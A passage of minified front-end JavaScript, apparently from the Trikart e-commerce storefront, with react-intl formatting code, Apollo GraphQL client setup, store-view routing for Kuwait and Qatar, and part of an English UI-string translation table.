if((!g||o&&o.toLowerCase()!==c.toLowerCase())&&p(new Kt.g(n,o)),g)try{return t.getMessageFormat(g,c,l,a).format(r)}catch(e){return p(new Kt.e('Error formatting default message for: "'.concat(m,'", rendering default message verbatim'),o,n,e)),"string"==typeof g?g:m}return m}try{return t.getMessageFormat(v,o,i,Object(Gt.a)({formatters:t},a||{})).format(r)}catch(e){p(new Kt.e('Error formatting message: "'.concat(m,'", using ').concat(g?"default message":"id"," as fallback."),o,n,e))}if(g)try{return t.getMessageFormat(g,c,l,a).format(r)}catch(e){p(new Kt.e('Error formatting the default message for: "'.concat(m,'", rendering message verbatim'),o,n,e))}return"string"==typeof v?v:"string"==typeof g?g:m}var Jt=n("1VXf"),Xt=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay","numberingSystem"]
function getFormatter(e,t,n){var r=e.locale,a=e.formats,o=e.onError
void 0===n&&(n={})
var i=n.format,s=i&&Object(Jt.e)(a,"number",i,o)||{}
return t(r,Object(Jt.d)(n,Xt,s))}function formatNumber(e,t,n,r){void 0===r&&(r={})
try{return getFormatter(e,t,r).format(n)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting number.",t))}return String(n)}function formatNumberToParts(e,t,n,r){void 0===r&&(r={})
try{return getFormatter(e,t,r).formatToParts(n)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting number.",t))}return[]}var Yt=n("BqEn"),Zt=["numeric","style"]
function formatRelativeTime(e,t,n,r,a){void 0===a&&(a={}),r||(r="second"),Intl.RelativeTimeFormat||e.onError(new Yt.b('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n',Yt.a.MISSING_INTL_API))
try{return function relativeTime_getFormatter(e,t,n){var r=e.locale,a=e.formats,o=e.onError
void 0===n&&(n={})
var i=n.format,s=!!i&&Object(Jt.e)(a,"relative",i,o)||{}
return t(r,Object(Jt.d)(n,Zt,s))}(e,t,a).format(n,r)}catch(t){e.onError(new Kt.c("Error formatting relative time.",e.locale,t))}return String(n)}var en=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName","hourCycle","dateStyle","timeStyle","calendar","numberingSystem"]
function dateTime_getFormatter(e,t,n,r){var a=e.locale,o=e.formats,i=e.onError,s=e.timeZone
void 0===r&&(r={})
var c=r.format,l=Object(Gt.a)(Object(Gt.a)({},s&&{timeZone:s}),c&&Object(Jt.e)(o,t,c,i)),u=Object(Jt.d)(r,en,l)
return"time"!==t||u.hour||u.minute||u.second||u.timeStyle||u.dateStyle||(u=Object(Gt.a)(Object(Gt.a)({},u),{hour:"numeric",minute:"numeric"})),n(a,u)}function formatDate(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"date",t,i).format(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date.",t))}return String(s)}function formatTime(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"time",t,i).format(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting time.",t))}return String(s)}function formatDateTimeRange(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=n[2],s=void 0===i?{}:i,c=e.timeZone,l=e.locale,u=e.onError,p=Object(Jt.d)(s,en,c?{timeZone:c}:{})
try{return t(l,p).formatRange(a,o)}catch(e){u(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date time range.",e))}return String(a)}function formatDateToParts(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"date",t,i).formatToParts(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting date.",t))}return[]}function formatTimeToParts(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r]
var a=n[0],o=n[1],i=void 0===o?{}:o,s="string"==typeof a?new Date(a||0):a
try{return dateTime_getFormatter(e,"time",t,i).formatToParts(s)}catch(t){e.onError(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting time.",t))}return[]}var tn=["localeMatcher","type"]
function formatPlural(e,t,n,r){var a=e.locale,o=e.onError
void 0===r&&(r={}),Intl.PluralRules||o(new Yt.b('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,tn)
try{return t(a,i).select(n)}catch(e){o(new Kt.c("Error formatting plural.",a,e))}return"other"}var nn=["localeMatcher","type","style"],rn=Date.now()
function formatList(e,t,n,r){void 0===r&&(r={})
var a=formatListToParts(e,t,n,r).reduce(function(e,t){var n=t.value
return"string"!=typeof n?e.push(n):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e},[])
return 1===a.length?a[0]:a}function formatListToParts(e,t,n,r){var a=e.locale,o=e.onError
void 0===r&&(r={}),Intl.ListFormat||o(new Yt.b('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,nn)
try{var s={},c=n.map(function(e,t){if("object"==typeof e){var n=function generateToken(e){return"".concat(rn,"_").concat(e,"_").concat(rn)}(t)
return s[n]=e,n}return String(e)})
return t(a,i).formatToParts(c).map(function(e){return"literal"===e.type?e:Object(Gt.a)(Object(Gt.a)({},e),{value:s[e.value]||e.value})})}catch(e){o(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting list.",e))}return n}var an=["localeMatcher","style","type","fallback"]
function formatDisplayName(e,t,n,r){var a=e.locale,o=e.onError
Intl.DisplayNames||o(new Yt.b('Intl.DisplayNames is not available in this environment.\nTry polyfilling it using "@formatjs/intl-displaynames"\n',Yt.a.MISSING_INTL_API))
var i=Object(Jt.d)(r,an)
try{return t(a,i).of(n)}catch(e){o(new Kt.a(Kt.b.FORMAT_ERROR,"Error formatting display name.",e))}}function verifyConfigMessages(e){e.defaultRichTextElements&&function messagesContainString(e){return"string"==typeof(e?e[Object.keys(e)[0]]:void 0)}(e.messages||{})}var on,sn=n("6koa"),cn=n.n(sn),ln=n("/d+U"),un=(on=function(e,t){return(on=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)},function(e,t){function __(){this.constructor=e}on(e,t),e.prototype=null===t?Object.create(t):(__.prototype=t.prototype,new __)}),pn=function(){return(pn=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a])
return e}).apply(this,arguments)},dn=function(e,t){var n={}
for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r])
if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0
for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n},fn=cn.a||sn
function processIntlConfig(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError,wrapRichTextChunksInFragment:e.wrapRichTextChunksInFragment,defaultRichTextElements:e.defaultRichTextElements}}function assignUniqueKeysToFormatXMLElementFnArgument(e){return e?Object.keys(e).reduce(function(t,n){var r=e[n]
return t[n]=Object(ln.c)(r)?Object(Vt.b)(r):r,t},{}):e}var hn,gn=function(e,t,n,a){var o=message_formatMessage(e,t,n,assignUniqueKeysToFormatXMLElementFnArgument(a))
return Array.isArray(o)?r.Children.toArray(o):o},mn=function(e,t){var n=e.defaultRichTextElements,r=dn(e,["defaultRichTextElements"]),a=assignUniqueKeysToFormatXMLElementFnArgument(n),o=function createIntl(e,t){var n=Object(Jt.b)(t),r=Object(Gt.a)(Object(Gt.a)({},Jt.a),e),a=r.locale,o=r.defaultLocale,i=r.onError
return a?!Intl.NumberFormat.supportedLocalesOf(a).length&&i?i(new Kt.f('Missing locale data for locale: "'.concat(a,'" in Intl.NumberFormat. Using default locale: "').concat(o,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):!Intl.DateTimeFormat.supportedLocalesOf(a).length&&i&&i(new Kt.f('Missing locale data for locale: "'.concat(a,'" in Intl.DateTimeFormat. Using default locale: "').concat(o,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):(i&&i(new Kt.d('"locale" was not configured, using "'.concat(o,'" as fallback. See https://formatjs.io/docs/react-intl/api#intlshape for more details'))),r.locale=r.defaultLocale||"en"),verifyConfigMessages(r),Object(Gt.a)(Object(Gt.a)({},r),{formatters:n,formatNumber:formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:formatTime.bind(null,r,n.getDateTimeFormat),formatDateTimeRange:formatDateTimeRange.bind(null,r,n.getDateTimeFormat),formatTimeToParts:formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:formatPlural.bind(null,r,n.getPluralRules),formatMessage:message_formatMessage.bind(null,r,n),formatList:formatList.bind(null,r,n.getListFormat),formatListToParts:formatListToParts.bind(null,r,n.getListFormat),formatDisplayName:formatDisplayName.bind(null,r,n.getDisplayNames)})}(pn(pn({},Vt.a),r),t)
return pn(pn({},o),{formatMessage:gn.bind(null,{locale:o.locale,timeZone:o.timeZone,formats:o.formats,defaultLocale:o.defaultLocale,defaultFormats:o.defaultFormats,messages:o.messages,onError:o.onError,defaultRichTextElements:a},o.formatters)})},vn=function(e){function IntlProvider(){var t=null!==e&&e.apply(this,arguments)||this
return t.cache=Object(Jt.c)(),t.state={cache:t.cache,intl:mn(processIntlConfig(t.props),t.cache),prevConfig:processIntlConfig(t.props)},t}return un(IntlProvider,e),IntlProvider.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,a=processIntlConfig(e)
return fn(n,a)?null:{intl:mn(a,r),prevConfig:a}},IntlProvider.prototype.render=function(){return Object(Vt.c)(this.state.intl),r.createElement(qt.b,{value:this.state.intl},this.props.children)},IntlProvider.displayName="IntlProvider",IntlProvider.defaultProps=Vt.a,IntlProvider}(r.PureComponent),bn=n("uYPw"),yn=n("yhc+"),wn=Object(d.gql)(hn||(hn=Ut()(["\n    query getLocale {\n        storeConfig {\n            id\n            locale\n            code\n        }\n    }\n"]))),xn=[function LocaleProvider(e){var t,n=Object(d.useQuery)(wn).data,o=Object(r.useMemo)(function(){return n&&n.storeConfig.locale?function toReactIntl(e){return e.replace("_","-")}(n.storeConfig.locale):"en-US"},[n])
"en-US"===o?t=bn:"ar-KW"===o&&(t=yn)
return a.a.createElement(vn,Z()({key:o},e,{defaultLocale:"en-US",locale:o,messages:t}))},Ft.a,zt.a,Bt.a],_n=function ContextProvider(e){var t=e.children
return xn.reduceRight(function(e,t){return a.a.createElement(t,null,e)},t)},En=new W.a,Tn=function StoreCodeRoute(){var e=Object(ae.g)(),t=[],n={},a={};[{code:"kwt_en",id:1,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"KWD"},{code:"kwt_ar",id:5,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"KWD"},{code:"qtr_en",id:3,secure_base_media_url:"https://www.trikart.com/media/",store_name:"English",default_display_currency_code:"QAR"},{code:"qtr_ar",id:4,secure_base_media_url:"https://www.trikart.com/media/",store_name:"العربية",default_display_currency_code:"QAR"}].forEach(function(e){t.push(e.code),n[e.code]=e.default_display_currency_code,a[e.code]=e.secure_base_media_url}),t.sort(function(e,t){return t.length-e.length})
var o=new RegExp("^/(".concat(t.join("|"),")"),"g"),i=globalThis.location,s=i&&i.pathname.match(o),c=s&&s[0].replace(/\//g,""),l=e.createHref({pathname:"/"}).replace(/\//g,"")
return Object(r.useEffect)(function(){c&&c!==l&&(En.setItem("store_view_code",c),En.setItem("store_view_currency",n[c]),En.setItem("store_view_secure_base_media_url",a[c]),e.go(0))},[l,e,c,n,a]),null},Sn=function Adapter(e){var t=function useAdapter(e){var t=e.origin,n=e.store,a=e.styles,o=K.getItem("store_view_code")||"kwt_en",i=Q?"/".concat(o):null,s=Object(r.useState)(!1),c=_()(s,2),l=c[0],u=c[1],p=Object(r.useMemo)(function(){return new URL("/graphql",t).toString()},[t]),f=Object(r.useMemo)(function(){return Object(S.a)(function(e,t){var n=t.headers,r=K.getItem("signin_token")
return{headers:w()({},n,{authorization:r?"Bearer ".concat(r):""})}})},[]),h=Object(r.useMemo)(function(){return Object(k.a)(function(e){var t=e.graphQLErrors,n=(e.networkError,e.response)
if(t&&t.forEach(function(e){e.message,e.locations,e.path}),n){var r,a=n.data
if(n.errors.forEach(function(e,t){var a=e.message,o=e.path
"Some of the products are out of stock."!==a&&"There are no source items with the in stock status"!==a||(r||(r=o.slice(0,-1)),n.errors[t]=null)}),r){var o=P()(a,r),i=Array.isArray(o)?o.filter(function(e){return null!==e}):[]
M()(a,r,i)
var s=n.errors.filter(function(e){return null!==e})
n.errors=s.length?s:void 0}}})},[]),g=Object(r.useMemo)(function(){return Object(d.createHttpLink)({fetch:X,uri:p})},[p]),v=Object(r.useMemo)(function(){return new j.a},[]),y=Object(r.useMemo)(function(){return new O.a({delay:{initial:300,max:1/0,jitter:!0},attempts:{max:5,retryIf:function retryIf(e){return e&&!$&&navigator.onLine}}})},[]),x=Object(r.useMemo)(function(){return Object(S.a)(function(e,t){var n=t.headers,r=K.getItem("store_view_currency")||null,a=K.getItem("store_view_code")||"kwt_en"
return{headers:w()({},n,{store:a},r&&{"Content-Currency":r})}})},[]),E=Object(r.useMemo)(function(){return d.ApolloLink.from([v,y,f,x,h,g])},[f,h,g,v,y,x]),C=Object(r.useMemo)(function(){var e=K.getItem("store_view_code")||"default",t=new T.ApolloClient({cache:J,link:E,ssrMode:$}),n=$?null:new I.a({key:"".concat(D.a,"-").concat(e),cache:J,storage:globalThis.localStorage,debug:!1})
return t.apiBase=p,t.persistor=n,t},[p,E]),A={client:C},L={store:n},N={basename:i},F={initialState:a}
return Object(r.useEffect)(function(){l||b()(m.a.mark(function _callee(){return m.a.wrap(function _callee$(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,C.persistor.restore()
case 2:return e.next=4,R(C)
case 4:u(!0)
case 5:case"end":return e.stop()}},_callee)}))()},[C,l]),{apolloProps:A,initialized:l,reduxProps:L,routerProps:N,styleProps:F,urlHasStoreCode:Q}}(e),n=t.apolloProps,o=t.initialized,i=t.reduxProps,s=t.routerProps,c=t.urlHasStoreCode
if(!o)return null
var l=e.children||a.a.createElement(Dt,null),u=c?a.a.createElement(Tn,null):null
return a.a.createElement(d.ApolloProvider,n,a.a.createElement(f.a,i,a.a.createElement(h.a,s,u,a.a.createElement(_n,null,l))))},kn={},On=!globalThis.document,In=On?"https://trikart.com/":globalThis.location.origin,Cn=new Set,Pn=a.a.createElement(Sn,{origin:In,store:u,styles:Cn})
On?n.e(0).then(n.t.bind(null,"KAy6",7)).then(function(e){e.default}):(Object(o.render)(Pn,document.getElementById("root")),function registerSW(){globalThis.navigator&&(window.navigator.serviceWorker.register("/sw.js").then(function(){}).catch(function(){window.console.warn("Failed to register SW.")}),navigator.serviceWorker.addEventListener("message",function(e){var t=e.data
!function handleMessageFromSW(e,t,n){var r=kn[e]
r&&r.forEach(function(e){e(t,n)})}(t.type,t.payload,e)}))}(),globalThis.addEventListener("online",function(){u.dispatch(p.a.setOnline())}),globalThis.addEventListener("offline",function(){u.dispatch(p.a.setOffline())}))},uS2P:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),o=n("q1tI"),i=n("S6T1"),s=function useDropdown(){var e=Object(o.useRef)(null),t=Object(o.useRef)(null),n=Object(o.useState)(!1),r=a()(n,2),s=r[0],c=r[1],l=Object(o.useCallback)(function(n){var r=n.target,a=!e.current||!e.current.contains(r),o=!t.current||!t.current.contains(r)
a&&o&&c(!1)},[])
return Object(i.a)(globalThis.document,"mousedown",l),{elementRef:e,expanded:s,setExpanded:c,triggerRef:t}}},uYPw:function(e){e.exports=JSON.parse('{"About Us":"About Us","Account":"Account","accountChip.chipText":"{name}","accountInformationPage.accountInformation":"Account Information","accountInformationPage.editAccount":"Edit Account Information","accountInformationPage.errorTryAgain":"Something went wrong. Please refresh and try again.","accountInformationPage.titleAccount":"Account Information","accountMenu.accountInfoLink":"Account Information","accountMenu.addressBookLink":"Address Book","accountMenu.communicationsLink":"Communications","accountMenu.favoritesListsLink":"Favorites Lists","accountMenu.orderHistoryLink":"Order History","accountMenu.savedPaymentsLink":"Saved Payments","accountMenu.signOutButtonText":"Sign Out","siderBar.logOut":"Log Out","accountMenu.storeCreditLink":"Store Credit & Gift Cards","accountTrigger.ariaLabel":"Toggle My Account Menu","accountTrigger.buttonFallback":"Login","accountTrigger.signIn":"Sign In","addressBook.addNewAddresstext":"Add New Address","addressBook.applyButtonText":"Apply","addressBook.cancelButtonText":"Cancel","addressBook.headerText":"Change Shipping Information","addressBookPage.addAddressText":"Add an Address","addressBookPage.addDialogTitle":"New Address","addressBookPage.addressBookText":"Address Book","addressBookPage.editDialogTitle":"Edit Address","addressBookPage.makeDefaultAddress":"Make this my default address","addressBookPage.telephone":"Phone {telephone}","addressCard.defaultText":"Default","addToCartDialog.addToCart":"Add to Cart","app.errorOffline":"You are offline. Some features may be unavailable.","app.errorUnexpected":"Sorry! An unexpected error occurred.","app.infoOnline":"You are online.","authBar.fallbackText":"Account","authBar.signInText":"Sign In","autocomplete.emptyResult":"No results were found.","autocomplete.error":"An error occurred while fetching results.","autocomplete.invalidCharacterLength":"Search term must be at least three characters","autocomplete.loading":"Fetching results...","autocomplete.prompt":"Search for a product","autocomplete.resultSummary":"{resultCount} items","cartPage.couponCode":"Coupon Code","cartPage.emptyCart":"There are no items in your cart.","cartPage.heading":"({count} items)","cartPage.title":"Cart","cartPage.wishlist.ce.successMessage":"An item has been successfully added to your favorites list.","cartPage.wishlist.ee.successMessage":"An item has been successfully added to the \\"{wishlistName}\\" list.","cartTrigger.ariaLabel":"Toggle mini cart. You have {count} items in your cart.","categoryContent.filter":"Filter","categoryContent.itemsSortedBy":"Items sorted by ","categoryContent.resultCount":"Showing {range} of {totalCount} results for ","categoryContent.categoryName":"{categoryName}","categoryLeaf.allLabel":"All {name}","categoryList.noResults":"No child categories found.","checkoutPage.accountSuccessfullyCreated":"Account successfully created.","checkoutPage.additionalText":"You will also receive an email with the details and we will let you know when your order has shipped.","checkoutPage.billingAddressSame":"Billing address same as shipping address","checkoutPage.checkout":"Checkout","checkoutPage.couponCode":"Enter Coupon Code","checkoutPage.createAccount":"Create Account","checkoutPage.editPaymentInformation":"Edit Payment Information","checkoutPage.editShippingInfo":"Edit Shipping Information","checkoutPage.editShippingMethod":"Edit Shipping Method","checkoutPage.emptyMessage":"There are no items in your cart.","checkoutPage.errorLoadingPayment":"There was an error loading payment options. Please try again later.","checkoutPage.errorSubmit":"Oops! An error occurred while submitting. Please try again.","checkoutPage.fetchingItemsInYourOrder":"Fetching Items in your Order","checkoutPage.giftOptions":"See Gift Options","checkoutPage.greeting":"Welcome {firstname}!","checkoutPage.guestCheckout":"Guest Checkout","checkoutPage.guestSignIn.backToCheckout":"Back to Checkout","checkoutPage.guestSignIn.header":"Account Sign-in","checkoutPage.itemsInYourOrder":" items in your order","checkoutPage.loadingPayment":"Loading Payment","checkoutPage.loadingPaymentInformation":"Fetching Payment Information","checkoutPage.noPaymentAvailable":"Payment is currently unavailable.","checkoutPage.orderNumber":"Order Number: {orderNumber}","checkoutPage.orderSummary":"Order Summary","checkoutPage.paymentInformation":"Payment Information","checkoutPage.paymentInformationStep":"3. Payment Information","checkoutPage.paymentLoadingError":"There was an error loading payments.","checkoutPage.paymentMethodStatus":"{selectedPaymentMethod} is not supported for editing.","checkoutPage.paymentSummary":"{cardType} ending in {lastFour}","checkoutPage.placeOrder":"Place Order","checkoutPage.quantity":"Qty : {quantity}","checkoutPage.quickCheckout":"Quick Checkout When You Return","checkoutPage.refreshOrTryAgainLater":"Please refresh or try again later.","checkoutPage.returnToCart":"Return to Cart","checkoutPage.reviewAndPlaceOrder":"Review and Place Order","checkoutPage.reviewOrder":"Review Order","checkoutPage.setAPasswordAndSave":"Set a password and save your information for next time in one easy step!","checkoutPage.shippingMethodStep":"2. Shipping Method","checkoutPage.showAllItems":"SHOW ALL ITEMS","checkoutPage.signInButton":"Sign In","checkoutPage.signInLabel":"Sign in for Express Checkout","checkoutPage.step0":"Loading Payment","checkoutPage.step1":"Checking Credit Card Information","checkoutPage.step2":"Checking Credit Card Information","checkoutPage.step3":"Checking Credit Card Information","checkoutPage.step4":"Saved Credit Card Information Successfully","checkoutPage.stockStatusMessage":"An item in your cart is currently out-of-stock and must be removed in order to Checkout. Please return to your cart to remove the item.","checkoutPage.subscribe":"Subscribe to news and updates","checkoutPage.thankYou":"Thank you for your order!","checkoutPage.titleCheckout":"Checkout","checkoutPage.titleReceipt":"Receipt","cms.shopByCategory":"Shop by category","cmsBlock.noBlocks":"There are no blocks to display","communicationsPage.changesText":"Save Changes","communicationsPage.communicationsText":"Communications","communicationsPage.eNewsletterText":"Venia E-Newsletter","communicationsPage.optInText":"We\'d like to stay in touch. Please check the boxes next to the communications you\'d like to receive.","communicationsPage.preferencesText":"Your preferences have been updated.","communicationsPage.savingText":"Saving","communicationsPage.subscribeText":"Stay on the cutting edge of fashion; subscribe to the monthly Venia Newsletter.","communicationsPage.title":"Communications","completedView.errorLoading":"Error loading selected shipping method. Please select again.","completedView.shippingMethod":"Shipping Method","Contact Us":"Contact Us","country.label":"Country","couponCode.apply":"Apply","couponCode.couponCode":"Coupon Code","couponCode.enterCode":"Have a Coupon Code ?","couponCode.errorContainer":"Something went wrong. Please refresh and try again.","couponCode.removeButton":"Remove","createAccount.cancelText":"Cancel","createAccount.createAccountText":"Create an Account","createAccount.emailText":"Email","createAccount.firstNameText":"First Name","createAccount.lastNameText":"Last Name","createAccount.passwordText":"Password","createAccount.subscribeText":"Subscribe to news and updates","createWishlist.createListText":"Create a list","createWishlist.dialogTitle":"New Favorites List","createWishlist.handleCreateListText":"Create a list","createWishlist.listName":"List Name","createWishlistForm.cancelButton":"Cancel","createWishlistForm.privateRadio":"Private","createWishlistForm.publicRadio":"Public","createWishlistForm.saveButton":"Save","customerForm.defaultShipping":"Make this my default address","customerForm.formMessage":"The shipping address you enter will be saved to your address book and set as your default for future purchases.","customerForm.loading":"Fetching Customer Details...","cancel.item":"Cancel","discountSummary.lineItemLabel":"Discounts applied","delete.cart":"Delete this item from cart ?","delete.address":" Delete this Address ?","editModal.headerText":"Edit Item","Email Signup":"Email Signup","errorView.header":"Oops!","errorView.homeButton":"Take me home","errorView.message":"Looks like something went wrong. Sorry about that.","errorView.productUnavailable":"Product Unavailable!","faq":"Faq","field.optional":"Optional","filterFooter.results":"See Results","filterList.showMore":"+{count} More","filterList.showLess":"Show Less","filterModal.action":"Clear all","filterModal.action.clearAll.ariaLabel":"Clear all applied filters","filterModal.action.clearFilterItem.ariaLabel":"Clear filter \\"{name}\\"","filterModal.currentFilters.ariaLabel":"Current Filters","filterModal.filters.ariaLabel":"Filters","filterModal.filters.close.ariaLabel":"Close filters popup.","filterModal.headerTitle":"Filters","filterModal.headerCategory":"Categories","filterModal.item.applyFilter":"Apply filter \\"{optionName}\\".","filterModal.item.ariaLabel":"Filter products by \\"{itemName}\\"","filterModal.item.clearFilter":"Remove filter \\"{optionName}\\".","filterModal.item.hideOptions":"Hide \\"{itemName}\\" filter item options.","filterModal.item.showOptions":"Show \\"{itemName}\\" filter item options.","filterSearch.name":"Enter a {name}","footer.calloutText":"Lorem ipsum dolor sit amet, consectetur adipsicing elit, sed do eiusmod tempor incididunt ut labore et dolore.","footer.followText":"Follow Us!","footer.privacyText":"Privacy Policy","footer.termsText":"Terms of Use","forgotPassword.instructions":"Please enter the email address associated with this account.","forgotPassword.recoverPasswordText":"Recover Password","forgotPasswordForm.cancelButtonText":"Cancel","forgotPasswordForm.emailAddressText":"Email address","forgotPasswordForm.submitButtonText":"Submit","formSubmissionSuccessful.recoverPasswordText":"Recover Password","formSubmissionSuccessful.textMessage":"If there is an account associated with {email} you will receive an email with a link to change your password.","giftCard.balance":"Balance: ","giftCard.remove":"Remove","giftCards.apply":"Apply","giftCards.balance":"Balance: ","giftCards.cardEntry":"Enter card number","giftCards.cardNumber":"Gift Card Number","giftCards.checkBalance":"Check balance","giftCards.errorInvalid":"Invalid card. Please try again.","giftCards.errorLoading":"There was an error loading applied gift cards. Please refresh and try again.","giftCards.errorRemoving":"Unable to remove gift card. Please try again.","giftCards.loading":"Loading Gift Cards...","giftCardSection.giftCard":"Apply Gift Card","giftCardSummary.lineItemLabel":"Gift Card(s) applied","giftOptions.cardMessage":"Enter your message here","giftOptions.includeGiftReceipt":"Include gift receipt","giftOptions.includePrintedCard":"Include printed card","Give Back":"Give Back","global.addButton":"Add","global.cancelButton":"Cancel","global.change":"change","global.changePassword":"Change Password","global.city":"City","global.confirmButton":"Confirm","global.creditCard":"Credit Card","global.currentPassword":"Current Password","global.deleteButton":"Delete","global.editButton":"Edit","global.email":"Email","global.firstName":"First Name","global.free":"Free","global.home":"Home","global.lastName":"Last Name","global.middleName":"Middle Name","global.name":"Name","global.newPassword":"New Password","global.password":"Password","global.phoneNumber":"Phone Number","global.private":"Private","global.public":"Public","global.quantity":"Quantity","global.save":"Save","global.saveAndContinueButton":"Save and Continue","global.shippingInformation":"Shipping Information","global.shippingMethod":"Shipping Method","global.sku":"SKU","global.streetAddress":"Street Address","global.streetAddress2":"Street Address 2","global.updateButton":"Update","guestForm.continueToNextStep":"Continue to Shipping Method","guestForm.emailMessage":"Set a password at the end of guest checkout to create an account in one easy step.","Help":"Help","Live Chat":"Live Chat","loadingIndicator.message":"Fetching Data...","changePassword.Updating":"Updating ...","changePassword.passwordSupportText":"Password must be atleast {length} Character(s) Minimum.","logo.title":"Online Electronics Store-Trikart-Logo","magentoRoute.internalError":"Something went wrong. Sorry about that.","magentoRoute.routeError":"Looks like the page you were hoping to find doesn\'t exist. Sorry about that.","miniCart.checkoutNow":"CHECKOUT NOW","miniCart.yourCartItems":"Your Cart Items","minicart.continueShopping":"Continue Shopping","miniCart.viewCart":"VIEW CART","miniCart.emptyMessage":"There are no items in your cart.","miniCart.subtotal":"Subtotal: ","miniCart.grandtotal":"Grand Total ","miniCart.totalQuantity":"{totalQuantity} Items","navHeader.accountText":"Account","navHeader.createAccountText":"Create Account","navHeader.forgotPasswordText":"Forgot Password","navHeader.mainMenuText":"Main Menu","navHeader.myAccountText":"My Account","navHeader.signInText":"Sign In","navigationTrigger.ariaLabel":"Toggle navigation panel","noProductsFound.noProductsFound":"Sorry! We couldn\'t find any products.","noProductsFound.tryOneOfTheseCategories":"Try one of these categories","Order Status":"Order Status","orderDetails.billingInformationLabel":"Billing Information","orderDetails.buyAgain":"Buy Again","orderDetails.discount":"Discount","orderDetails.noShippingInformation":"No shipping information","orderDetails.orderTotal":"Order Total","orderDetails.paymentMethodLabel":"Payment Method","orderDetails.printLabel":"Print Receipt","orderDetails.quantity":"Qty : {quantity}","orderDetails.returnThis":"Return This","orderDetails.shipping":"Shipping","orderDetails.shippingInformationLabel":"Shipping Information","orderDetails.shippingMethodLabel":"Shipping Method","orderDetails.subtotal":"Subtotal","orderDetails.tax":"Tax","orderDetails.total":"Total","orderDetails.trackingInformation":"<strong>Tracking number:</strong> {number}","orderDetails.waitingOnTracking":"Waiting for tracking information","orderHistoryPage.emptyDataMessage":"You don\'t have any orders yet.","orderHistoryPage.invalidOrderNumber":"Order \\"{number}\\" was not found.","orderHistoryPage.loadMore":"Load More","orderHistoryPage.pageInfo":"Showing {current} of {total}","orderHistoryPage.pageTitleText":"Order History","orderHistoryPage.search":"Search by Order Number","orderItems.itemsHeading":"Items","orderProgressBar.deliveredText":"Delivered","orderProgressBar.processingText":"Processing","orderProgressBar.readyToShipText":"Ready to ship","orderProgressBar.shippedText":"Shipped","orderRow.deliveredText":"Delivered","orderRow.orderDateText":"Order Date","orderRow.orderNumberText":"Order #","orderRow.orderTotalText":"Order Total","orderRow.processingText":"Processing","orderRow.readyToShipText":"Ready to ship","orderRow.shippedText":"Shipped","Our Story":"Our Story","pagination.firstPage":"move to the first page","pagination.lastPage":"move to the last page","pagination.nextPage":"Next","pagination.prevPage":"Prev","postcode.label":"ZIP / Postal Code","priceAdjustments.couponCode":"Enter Coupon Code","priceAdjustments.giftOptions":"See Gift Options","priceAdjustments.shippingMethod":"Estimate your Shipping","priceSummary.checkoutButton":"Checkout Now","priceSummary.errorText":"Something went wrong. Please refresh and try 